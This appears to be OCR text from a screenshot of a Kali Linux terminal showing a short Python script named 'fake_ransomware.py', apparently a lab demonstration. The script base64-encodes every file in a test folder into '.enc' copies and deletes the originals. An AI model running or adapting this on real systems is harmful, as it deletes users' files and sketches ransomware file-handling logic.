 1 2 3 4 2 10:15
Home
File System
Trash
kali@kali: ~
File Actions Edit View Help
GNU nano 8.4 fake_ransomware.py
import os
import base64
target_dir = "/home/nipun/ransomware_test/documents"
for root, dirs, files in os.walk(target_dir):
for file in files:
file_path = os.path.join(root, file)
with open(file_path, "rb") as f:
content = f.read()
encoded = base64.b64encode(content)
with open(file_path + ".enc", "wb") as f:
f.write(encoded)
os.remove(file_path)
print("[*] Fake ransomeware encryption completed.")
[ Read 16 lines ]
^G Help ^O Write Out ^F Where Is ^K Cut ^T Execute ^C Location
^X Exit ^R Read File ^\ Replace ^U Paste ^J Justify ^/ Go To Line